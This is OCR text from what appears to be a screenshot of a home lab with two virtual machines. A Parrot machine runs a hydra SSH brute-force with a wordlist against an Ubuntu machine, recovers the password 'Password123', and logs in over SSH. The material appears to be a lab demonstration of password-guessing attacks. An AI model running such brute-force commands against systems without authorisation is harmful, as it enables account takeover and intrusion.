 Ubuntu 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Activities
Terminal
Aug 23 06:33
sshtest@ubuntu: ~
sshtest@ubuntu:~$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:25:c2:92:92  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.18  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::4c3b:760c:3096:311c  prefixlen 64  scopeid 0x20<link>
inet6 2002:18f5:540c:0:23a0:3141:322:c80  prefixlen 64  scopeid 0x0<global>
inet6 2002:18f5:540c:0:633:a8aa:1177:9072  prefixlen 64  scopeid 0x0<global>
ether 00:0c:29:32:69:92  txqueuelen 1000  (Ethernet)
RX packets 547478  bytes 826060967 (826.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 236414  bytes 16118973 (16.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 856  bytes 86326 (86.3 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 856  bytes 86326 (86.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
sshtest@ubuntu:~$ ls
hiddenpasswords
sshtest@ubuntu:~$
Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
sshtest@ubuntu: ~
File Edit View Search Terminal Tabs Help
sshtest@ubuntu: ~
Parrot Termina
laws and ethics anyway - and tell themselves they are one o
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
[✗]-[stuffy@stuffy-vmwarevirtualplatform]-[~/Documents]
$hydra -l sshtest -P Wordlist ssh://192.168.1.18
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-23 08:31:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.1.18:22/
[22][ssh] host: 192.168.1.18   login: sshtest   password: Password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-23 08:31:48
[stuffy@stuffy-vmwarevirtualplatform]-[~/Documents]
$ssh sshtest@192.168.1.18
sshtest@192.168.1.18's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.13.0-37-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
238 updates can be applied immediately.
155 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
New release '22.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Tue Aug 23 05:50:14 2022 from 192.168.1.21
sshtest@ubuntu:~$ ls
hiddenpasswords
sshtest@ubuntu:~$
Menu
sshtest@ubuntu: ~
[share]